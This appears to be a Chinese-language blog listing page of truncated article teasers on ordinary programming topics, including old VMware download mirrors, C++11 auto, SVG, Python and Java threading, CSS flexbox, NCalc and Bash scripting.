- VMware历史版本下载【1.0~3.0】
前提:此为走HTTP协议的FTP伺服器,而且有直到Vmware3.0[之后就没了]的版本 link:http://linux.mathematik.tu-darmstadt.de/pub/linux/ ...
- c++11新特性注意点
本文记录下一些c++11新特性需要注意的方面,供日后参考 一.auto auto可以当成“占位符”,根据右边的类型自动推导出变量的类型.需要注意的是 auto不能解决溢出的问题. auto可以与指针和 ...
- HTML躬行记(1)——SVG
<svg>是矢量图的根元素,通过xmlns属性声明命名空间,从而告诉用户代理标记名称属于哪个XML方言.在下面的示例中,为<svg>元素声明了宽度和高度(默认以像素为单位),其 ...
- python多线程+生产者和消费者模型+queue使用
多线程简介 多线程:在一个进程内部,要同时干很多事情,就需要同时执行多个子任务,我们把进程内的这些子任务叫线程. 线程的内存空间是共享的,每个线程都共享同一个进程的资源 模块: 1._thread模块 ...
- Java 多线程基础(十一)线程优先级和守护线程
Java 多线程基础(十一)线程优先级和守护线程 一.线程优先级 Java 提供了一个线程调度器来监控程序启动后进去就绪状态的所有线程.线程调度器通过线程的优先级来决定调度哪些线程执行.一般来说,Ja ...
- 弹性盒模型中flex-grow 和flex的区别
在flex弹性盒模型体系中,flex-grow和flex都有对子元素进行放大的作用,但是这两个属性在放大时的计算方法不同,在使用时候要注意,使用正确的放大属性,从而达到自己想要的效果. 先来看下两个属 ...
- 表达式计算开源组件(NCalc.NetCore)
首先,这款组件是开源的,NCalc是.net中的一个数学表达式求值程序.NCalc可以解析任何表达式并计算结果,包括静态或动态参数和自定义函数. 官网地址:http://ncalc.codeplex. ...
- Bash 脚本编程的一些高级用法
概述 偶然间发现 man bash 上其实详细讲解了 shell 编程的语法,包括一些很少用却很实用的高级语法.就像发现了宝藏的孩子,兴奋莫名.于是参考man bash,结合自己的理解,整理出了这篇文 ...
- C++版的网络数据包解析策略(升级版)
初版:http://www.cnblogs.com/wjshan0808/p/6580638.html 说明:在实现了对应的接口后该策略可以适合绝大多数的网络数据包结构 首先,是三个接口 IProdu ...
